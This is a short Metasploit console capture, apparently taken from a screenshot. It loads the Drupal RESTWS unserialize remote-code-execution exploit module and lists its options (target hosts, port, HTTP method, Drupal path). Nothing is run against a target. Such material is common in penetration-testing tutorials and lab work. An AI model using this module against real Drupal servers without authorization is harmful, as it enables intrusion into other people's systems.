 msf5 > use exploit/unix/webapp/drupal_restws_unserialize
msf5 exploit(unix/webapp/drupal_restws_unserialize) > show options
Module options (exploit/unix/webapp/drupal_restws_unserialize):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
METHOD POST yes HTTP method to use (Accepted: GET, POST, PATCH, PUT)
NODE 1 no Node ID to target with GET method
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host